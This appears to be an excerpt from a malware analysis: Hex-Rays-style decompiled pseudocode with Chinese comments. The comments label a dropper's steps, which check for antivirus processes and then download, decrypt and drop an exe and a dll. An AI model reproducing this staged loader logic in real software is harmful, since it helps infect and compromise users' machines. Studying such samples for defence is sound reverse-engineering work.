 419 Sleep(&v263, a2, v27, 100LL);
420 memset(v260, 0, sizeof(v260));
421 sub_4735((unsigned int)&v261, a2, 6, (__int64)v260);// 随机exe名
422 sub_48C5((__int64)&v261, a2, v260, v318);
423 strcpy(v221, ".exe"); // 拼接
424 sub_48C5((__int64)&v261, a2, v221, v318);
425 sub_48C5((__int64)&v261, a2, v327, v319); // UxEnhance64.dll
426 sub_48C5((__int64)&v261, a2, v328, v320); // adoresd.dat
427 sub_48C5((__int64)&v261, a2, v329, v321); // msadox.tb
428 v265 = 0LL;
429 v241 = 0;
430 v266 = 0LL;
431 v243 = 0;
432 v267 = 0LL;
433 v244 = 0;
434 v268 = 0LL;
435 v238 = 0;
436 if ( sub_1375((__int64)&v261, a2, v28, v29, v30, v31) || a4 || (unsigned int)sub_1455() )// 检测多款杀毒进程
437 dword_BC59 = 1;
438 download((__int64)&v261, a2, &v265, (__int64)v322, &v241, v32);// 下载a
439 v34 = (const void *)sub_5395((unsigned int)&v261, a2, v265, (unsigned int)&v301, v241, v33);
440 qmemcpy(v256, v34, sizeof(v256));
441 v35 = (__int64)v34 + 24;
442 decrypt((unsigned int)v257, (_DWORD)v34 + 24, LODWORD(v256[2]), v256[0], HIDWORD(v256[1]), v256[1]);// 解密a
443 v249 = sub_5535((unsigned int)v257, v35, v256[2], v256[0], HIDWORD(v256[1]), v36);
444 sub_5665((__int64)v257, v35, v249, (__int64)v318, LODWORD(v256[2]) - HIDWORD(v256[1]) - 5, v37);// 落地exe
445 download((__int64)v257, v35, &v266, (__int64)v323, &v243, v38);// 下载b
446 v40 = (const void *)sub_5395((unsigned int)v257, v35, v266, (unsigned int)&v297, v243, v39);
447 qmemcpy(v245, v40, sizeof(v245));
448 v41 = (__int64)v40 + 24;
449 decrypt((unsigned int)&v246, (_DWORD)v40 + 24, LODWORD(v245[2]), v245[0], HIDWORD(v245[1]), v245[1]);
450 v248 = sub_5535((unsigned int)&v246, v41, v245[2], v245[0], HIDWORD(v245[1]), v42);
451 sub_82F5(
452 (unsigned int)&v246,
453 v41,
454 LODWORD(v245[2]) - HIDWORD(v245[1]) - 5,
455 v248,
456 LODWORD(v245[2]) - HIDWORD(v245[1]) - 9,
457 v43);
458 sub_5665((__int64)&v246, v41, v248, (__int64)v319, LODWORD(v245[2]) - HIDWORD(v245[1]) - 5, v44);// 落地dll
459 download((__int64)&v246, v41, &v267, (__int64)v324, &v244, v45);// 下载C
460 v47 = (const void *)sub_5395((unsigned int)&v246, v41, v267, (unsigned int)&v298, v244, v46);
461 qmemcpy(v257, v47, sizeof(v257));
462 v48 = (__int64)v47 + 24;